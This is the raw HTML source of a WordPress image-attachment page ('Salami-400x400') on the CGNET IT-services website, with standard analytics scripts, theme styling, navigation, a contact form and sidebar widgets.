var log_object = {"ajax_url":"https://cgnet.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/wp-typed-js/js/typed.min.js?ver=6.9" id="typedjs-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="non-necessary" data-cli-block="true" data-cli-element-position="head" src="https://www.googletagmanager.com/gtag/js?id=GT-NGBBK3SK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cgnet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGBBK3SK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#00a5b7;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5795602"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5795602&Ver=2" height="0" width="0" style="display:none" /></noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script>
    jQuery(function($){

    $('.type-wrap').show();

        $('#typed').typed({
            stringsElement: $('#typed-strings'),
            typeSpeed: 65,
            backDelay: 2500,
            loop: false,
            contentType: 'html', // or text
            loopCount: false,
            callback: function(){  },
            resetCallback: function() { newTyped(); }
        });

        $('.reset').click(function(){
            $('#typed').typed('reset');
        });

    });

    </script><script>document.documentElement.className += " js";</script>
	<style type="text/css">
				.free-archive-blog .free-background-main-color, .free-archive-blog .free-background-category-main-color a {
			background-color: #424242!important;
		}
		.free-archive-blog .free-text-main-color, .free-archive-blog .free-text-category-main-color a {
			color: #424242!important;
		}
		
				.free-archive-blog-pagination-style-1 .free-archive-blog-pagination li.active,
			.free-archive-blog-pagination-style-2 .free-archive-blog-pagination li.active,
				.free-archive-blog-pagination-style-3 .free-archive-blog-pagination li.active,
					.free-archive-blog-pagination-style-4 .free-archive-blog-pagination .free-next-link-wrapper,
						.free-archive-blog-pagination-style-5 .free-archive-blog-pagination .free-next-link-wrapper {
			background: #424242!important;
		}
		.free-archive-blog-pagination-style-2 .free-archive-blog-pagination li,
			.free-archive-blog-pagination-style-3 .free-archive-blog-pagination li.active,
				.free-archive-blog-pagination-style-4 .free-archive-blog-pagination li.active,
					.free-archive-blog-pagination-style-5 .free-archive-blog-pagination li.active:after {
			border-color: #424242!important;
		}
		
				
		.free-sidebar-custom-style #main-content .widgettitle {
						text-transform: none!important;
			font-size: 18px!important;
			font-weight: 700!important;
		}

		.free-sidebar-custom-style #main-content .et_pb_widget li.cat-item a:before {
			border-color: #1e73be!important;
		}	
		
				.free-sidebar-style-1 #main-content .widgettitle:after, .free-sidebar-style-2 #main-content .widgettitle,
			.free-sidebar-style-4 #main-content .widgettitle, .free-sidebar-style-5 #main-content .widgettitle {
			background: #1e73be!important;
		}
		
	</style> <style type="text/css" id="et-social-custom-css">
				.et_monarch .et_social_sidebar_networks li, .et_monarch .et_social_mobile li { background: #34b1be; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover, .et_monarch .et_social_mobile .et_social_icons_container li:hover { background: #f05672 !important; } .et_social_sidebar_border li { border-color: #f05672 !important; } 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://cgnet.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769048379" /><link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://cgnet.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.27.5' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default attachmentid-217277 attachment-jpeg custom-background wp-theme-Divi dbdb_divi_2_4_up desktop free-archive-blog-pagination-style-3 free-archive-blog-text-secondary-color-light free-sidebar-custom-style free-sidebar-style-6 et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters1 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="54">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cgnet.com/">
						<img src="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240401152639/CGNET-2024-logo.png" width="600" height="194" alt="CGNET" id="logo" data-height-percentage="77" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="54" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-213172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213172"><a href="https://cgnet.com/">Home</a></li>
<li id="menu-item-25299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25299"><a href="https://cgnet.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-212637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212637"><a href="https://cgnet.com/about/">The CGNET Story</a></li>
	<li id="menu-item-217249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217249"><a href="https://cgnet.com/team/">Meet the Team</a></li>
	<li id="menu-item-212879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212879"><a href="https://cgnet.com/countries/">Countries</a></li>
	<li id="menu-item-227950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227950"><a href="https://cgnet.com/customers/">Customers</a></li>
	<li id="menu-item-212701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212701"><a href="https://cgnet.com/partners/">Partners &#038; Vendors</a></li>
	<li id="menu-item-212707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212707"><a href="https://cgnet.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-212897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212897"><a href="https://cgnet.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-227019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227019"><a href="https://cgnet.com/technology-assessments/">Technology Assessments</a></li>
	<li id="menu-item-231698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231698"><a href="https://cgnet.com/cyber-security/">Cybersecurity</a></li>
	<li id="menu-item-213088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213088"><a href="https://cgnet.com/cloud-services/">Cloud Services</a></li>
	<li id="menu-item-233121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233121"><a href="https://cgnet.com/generative-ai-solutions/">Generative AI Solutions</a></li>
	<li id="menu-item-230894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230894"><a href="https://cgnet.com/managed-service-provider/">Managed Service Provider</a></li>
</ul>
</li>
<li id="menu-item-214151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214151"><a href="https://cgnet.com/cgnet-blog/">Blog</a></li>
<li id="menu-item-221416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221416"><a href="https://cgnet.com/support-procedures/">Support</a></li>
<li id="menu-item-25332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25332"><a href="https://cgnet.com/contact/">Contact</a></li>
<li id="menu-item-216917" class="cta-button menu-item menu-item-type-custom menu-item-object-custom menu-item-216917"><a href="/#faqsfooter">Subscribe</a></li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cgnet.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">


			
				<article id="post-217277" class="post-217277 attachment type-attachment status-inherit hentry">

				
					<h1 class="entry-title main_title">Salami-400&#215;400</h1>
				<img src="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1.jpg" alt="" class="" width="1080" height="675" />
				
					<div class="entry-content">
					<p class="attachment"><a href='https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1-300x300.jpg 300w, https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1-150x150.jpg 150w, https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div>

				
				</article>

			

			</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle">Search</h4><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://cgnet.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="71159"
               /></form></div><div id="media_image-2" class="et_pb_widget widget_media_image"><img width="300" height="38" src="https://ctc-media.s3.us-west-1.amazonaws.com/wp-content/uploads/Blog-form-spacer-400x50px-300x38.png" class="image wp-image-213069  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ctc-media.s3.us-west-1.amazonaws.com/wp-content/uploads/Blog-form-spacer-400x50px-300x38.png 300w, https://ctc-media.s3.us-west-1.amazonaws.com/wp-content/uploads/Blog-form-spacer-400x50px.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="frm_show_form-2" class="et_pb_widget widget_frm_show_form"><div class="frm_form_widget"><h4 class="widgettitle">Interested in our services?</h4><div class="frm_forms  with_frm_style frm_style_formidable-style-2" id="frm_form_68_container" data-token="0ec8f93a5b2b83dee57582ace2ffd846">
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_ajax_submit  frm_pro_form " id="form_contact23" data-token="0ec8f93a5b2b83dee57582ace2ffd846">
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Interested in our services?</legend>

<div class="frm_description"><p>Please fill out the form below, or call +1 650-833-6020</p>
</div><div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="68" />
<input type="hidden" name="frm_hide_fields_68" id="frm_hide_fields_68" value="" />
<input type="hidden" name="form_key" value="contact23" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_68" name="frm_submit_entry_68" value="3a2740dd26" /><input type="hidden" name="_wp_http_referer" value="/team/salami-400x400/" /><div id="frm_field_628_container" class="frm_form_field form-field  frm_required_field frm_top_container frm12 frm_first">
	<div  id="field_ycd9v_label" class="frm_primary_label">Name
		<span class="frm_required" aria-hidden="true">*</span>
	</div>
	<fieldset aria-labelledby="field_ycd9v_label">
	<legend class="frm_screen_reader frm_hidden">
		Name	</legend>

	<div  class="frm_combo_inputs_container" id="frm_combo_inputs_container_628" data-name-layout="first_last">
					<div
				id="frm_field_628-first_container"
				class="frm_form_field form-field frm_form_subfield-first  frm6"
				data-sub-field-name="first"
			>
				<label for="field_ycd9v_first" class="frm_screen_reader frm_hidden">
					First Name				</label>

				<input  type="text" id="field_ycd9v_first" value="" name="item_meta[628][first]" autocomplete="given-name" data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  /><div class="frm_description" id="frm_field_628_first_desc">First Name</div>			</div>
						<div
				id="frm_field_628-last_container"
				class="frm_form_field form-field frm_form_subfield-last  frm6"
				data-sub-field-name="last"
			>
				<label for="field_ycd9v_last" class="frm_screen_reader frm_hidden">
					Last Name				</label>

				<input  type="text" id="field_ycd9v_last" value="" name="item_meta[628][last]" autocomplete="family-name" data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  /><div class="frm_description" id="frm_field_628_last_desc">Last Name</div>			</div>
				</div>
</fieldset>

	
	
</div>
<div id="frm_field_562_container" class="frm_form_field form-field  frm_required_field frm_top_container frm6 frm_first">
    <label for="field_29yf4d8" class="frm_primary_label">Your Email
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_29yf4d8" name="item_meta[562]" value=""  data-reqmsg="Your Email cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_568_container" class="frm_form_field form-field  frm_top_container frm6">
    <label for="field_dliev" class="frm_primary_label">Phone
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_dliev" name="item_meta[568]" value=""  data-invmsg="Please enter a valid email address" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_632_container" class="frm_form_field form-field  frm_required_field frm_top_container">
	<label for="field_70z69" id="field_70z69_label" class="frm_primary_label">Preferred Method of Communication
		<span class="frm_required" aria-hidden="true">*</span>
	</label>
	<input  type="text" id="field_70z69" name="item_meta[632]" value=""  data-reqmsg="Preferred Method of Communication cannot be blank." aria-required="true" data-invmsg="Preferred Method of Communication is invalid" aria-invalid="false"   />
	
	
</div>
<div id="frm_field_629_container" class="frm_form_field form-field  frm_top_container">
	<label for="field_ee7xr" id="field_ee7xr_label" class="frm_primary_label">Organization/Company Name
		<span class="frm_required" aria-hidden="true"></span>
	</label>
	<input  type="text" id="field_ee7xr" name="item_meta[629]" value=""  data-invmsg="Organization/Company Name is invalid" aria-invalid="false"   />
	
	
</div>
<div id="frm_field_630_container" class="frm_form_field form-field  frm_top_container frm6 frm_first">
	<label for="field_wa1q" id="field_wa1q_label" class="frm_primary_label">Staff Size
		<span class="frm_required" aria-hidden="true"></span>
	</label>
	<input  type="text" id="field_wa1q" name="item_meta[630]" value=""  data-invmsg="Staff Size is invalid" aria-invalid="false"   />
	
	
</div>
<div id="frm_field_631_container" class="frm_form_field form-field  frm_top_container frm6">
	<label for="field_zfbee" id="field_zfbee_label" class="frm_primary_label">Country
		<span class="frm_required" aria-hidden="true"></span>
	</label>
	<input  type="text" id="field_zfbee" name="item_meta[631]" value=""  data-invmsg="Country is invalid" aria-invalid="false"   />
	
	
</div>
<div id="frm_field_566_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_a6uhe" class="frm_primary_label">Which services are you interested in?
        <span class="frm_required">*</span>
    </label>
    <textarea data-auto-grow="1"  name="item_meta[566]" id="field_a6uhe" rows="3"  data-reqmsg="Which services are you interested in? cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  ></textarea>
    
    
</div>
<div id="frm_field_627_container" class="frm_form_field form-field ">
	<div class="frm_submit">

<input type="submit" value="Submit"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://cgnet.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div>
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_679_container">
			<label for="field_9mcr2" >
				If you are human, leave this field blank.			</label>
			<input  id="field_9mcr2" type="text" class="frm_form_field form-field frm_verify" name="item_meta[679]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="Gum5HdkMQVhKuNkNHRkmEGxT++164YCZEFwodHVt0D4BvcPgNeV0NfJB2mjKm83z" /></div>
</fieldset>
</div>
<script type="text/javascript">var input = document.createElement('input');
    input.setAttribute('type', 'hidden');
    input.setAttribute('name', 'ct_checkjs_frm');
    input.setAttribute('value', '594f02faf7791d1b4a3bbdc5e3286a08a565a747d6277ac4b533c188ea6e7934');
    for (i = 0; i < document.forms.length; i++) {
        if (typeof document.forms[i].id == 'string'){
			if(document.forms[i].id.search('form_contact23') != -1) {
            document.forms[i].appendChild(input);
			}
        }
    }</script>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
</div></div>
		<div id="recent-posts-3" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://cgnet.com/blog/cybersecurity-fatigue-is-real-heres-how-to-overcome-it/">Cybersecurity Fatigue Is Real. Here’s How to Overcome It</a>
									</li>
											<li>
					<a href="https://cgnet.com/blog/there-is-no-best-ai-only-the-right-one/">There Is No ‘Best’ AI, Only the Right One</a>
									</li>
											<li>
					<a href="https://cgnet.com/blog/it-predictions-for-2026-and-what-they-mean-for-mission-driven-organizations/">IT Predictions for 2026 and What They Mean for Mission-Driven Organizations</a>
									</li>
					</ul>

		</div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://cgnet.com/blog/2026/01/'> January 2026 </option>
	<option value='https://cgnet.com/blog/2025/12/'> December 2025 </option>
	<option value='https://cgnet.com/blog/2025/11/'> November 2025 </option>
	<option value='https://cgnet.com/blog/2025/10/'> October 2025 </option>
	<option value='https://cgnet.com/blog/2025/09/'> September 2025 </option>
	<option value='https://cgnet.com/blog/2025/08/'> August 2025 </option>
	<option value='https://cgnet.com/blog/2025/07/'> July 2025 </option>
	<option value='https://cgnet.com/blog/2025/06/'> June 2025 </option>
	<option value='https://cgnet.com/blog/2025/05/'> May 2025 </option>
	<option value='https://cgnet.com/blog/2025/04/'> April 2025 </option>
	<option value='https://cgnet.com/blog/2025/03/'> March 2025 </option>
	<option value='https://cgnet.com/blog/2025/02/'> February 2025 </option>
	<option value='https://cgnet.com/blog/2025/01/'> January 2025 </option>
	<option value='https://cgnet.com/blog/2024/12/'> December 2024 </option>
	<option value='https://cgnet.com/blog/2024/11/'> November 2024 </option>
	<option value='https://cgnet.com/blog/2024/10/'> October 2024 </option>
	<option value='https://cgnet.com/blog/2024/09/'> September 2024 </option>
	<option value='https://cgnet.com/blog/2024/08/'> August 2024 </option>
	<option value='https://cgnet.com/blog/2024/07/'> July 2024 </option>
	<option value='https://cgnet.com/blog/2024/06/'> June 2024 </option>
	<option value='https://cgnet.com/blog/2024/05/'> May 2024 </option>
	<option value='https://cgnet.com/blog/2024/04/'> April 2024 </option>
	<option value='https://cgnet.com/blog/2024/03/'> March 2024 </option>
	<option value='https://cgnet.com/blog/2024/02/'> February 2024 </option>
	<option value='https://cgnet.com/blog/2024/01/'> January 2024 </option>
	<option value='https://cgnet.com/blog/2023/12/'> December 2023 </option>
	<option value='https://cgnet.com/blog/2023/11/'> November 2023 </option>
	<option value='https://cgnet.com/blog/2023/10/'> October 2023 </option>
	<option value='https://cgnet.com/blog/2023/09/'> September 2023 </option>
	<option value='https://cgnet.com/blog/2023/08/'> August 2023 </option>
	<option value='https://cgnet.com/blog/2023/07/'> July 2023 </option>
	<option value='https://cgnet.com/blog/2023/06/'> June 2023 </option>
	<option value='https://cgnet.com/blog/2023/05/'> May 2023 </option>
	<option value='https://cgnet.com/blog/2023/04/'> April 2023 </option>
	<option value='https://cgnet.com/blog/2023/03/'> March 2023 </option>
	<option value='https://cgnet.com/blog/2023/02/'> February 2023 </option>
	<option value='https://cgnet.com/blog/2023/01/'> January 2023 </option>
	<option value='https://cgnet.com/blog/2022/12/'> December 2022 </option>
	<option value='https://cgnet.com/blog/2022/11/'> November 2022 </option>
	<option value='https://cgnet.com/blog/2022/10/'> October 2022 </option>
	<option value='https://cgnet.com/blog/2022/09/'> September 2022 </option>
	<option value='https://cgnet.com/blog/2022/08/'> August 2022 </option>
	<option value='https://cgnet.com/blog/2022/07/'> July 2022 </option>
	<option value='https://cgnet.com/blog/2022/06/'> June 2022 </option>
	<option value='https://cgnet.com/blog/2022/05/'> May 2022 </option>
	<option value='https://cgnet.com/blog/2022/04/'> April 2022 </option>
	<option value='https://cgnet.com/blog/2022/03/'> March 2022 </option>
	<option value='https://cgnet.com/blog/2022/02/'> February 2022 </option>
	<option value='https://cgnet.com/blog/2022/01/'> January 2022 </option>
	<option value='https://cgnet.com/blog/2021/12/'> December 2021 </option>
	<option value='https://cgnet.com/blog/2021/11/'> November 2021 </option>
	<option value='https://cgnet.com/blog/2021/10/'> October 2021 </option>
	<option value='https://cgnet.com/blog/2021/09/'> September 2021 </option>
	<option value='https://cgnet.com/blog/2021/08/'> August 2021 </option>
	<option value='https://cgnet.com/blog/2021/07/'> July 2021 </option>
	<option value='https://cgnet.com/blog/2021/06/'> June 2021 </option>
	<option value='https://cgnet.com/blog/2021/05/'> May 2021 </option>
	<option value='https://cgnet.com/blog/2021/04/'> April 2021 </option>
	<option value='https://cgnet.com/blog/2021/03/'> March 2021 </option>
	<option value='https://cgnet.com/blog/2021/02/'> February 2021 </option>
	<option value='https://cgnet.com/blog/2021/01/'> January 2021 </option>
	<option value='https://cgnet.com/blog/2020/12/'> December 2020 </option>
	<option value='https://cgnet.com/blog/2020/11/'> November 2020 </option>
	<option value='https://cgnet.com/blog/2020/10/'> October 2020 </option>
	<option value='https://cgnet.com/blog/2020/09/'> September 2020 </option>
	<option value='https://cgnet.com/blog/2020/08/'> August 2020 </option>
	<option value='https://cgnet.com/blog/2020/07/'> July 2020 </option>
	<option value='https://cgnet.com/blog/2020/06/'> June 2020 </option>
	<option value='https://cgnet.com/blog/2020/05/'> May 2020 </option>
	<option value='https://cgnet.com/blog/2020/04/'> April 2020 </option>
	<option value='https://cgnet.com/blog/2020/03/'> March 2020 </option>
	<option value='https://cgnet.com/blog/2020/02/'> February 2020 </option>
	<option value='https://cgnet.com/blog/2020/01/'> January 2020 </option>
	<option value='https://cgnet.com/blog/2019/11/'> November 2019 </option>
	<option value='https://cgnet.com/blog/2018/12/'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4><form action="https://cgnet.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2197">AI and Productivity</option>
	<option class="level-0" value="6610">Business</option>
	<option class="level-0" value="2434">Cyber Security</option>
	<option class="level-0" value="6380">IT Management</option>
	<option class="level-0" value="2027">IT Strategic Planning</option>
	<option class="level-0" value="2113">Microsoft</option>
	<option class="level-0" value="2987">Philanthropy</option>
	<option class="level-0" value="8176">Video</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>	</div>
		</div>
	</div>


</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-226824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226824"><a href="https://cgnet.com/team/">Meet the Team</a></li>
<li id="menu-item-216903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216903"><a href="https://cgnet.com/solutions/">Solutions</a></li>
<li id="menu-item-216905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216905"><a href="https://cgnet.com/cgnet-blog/">Blog</a></li>
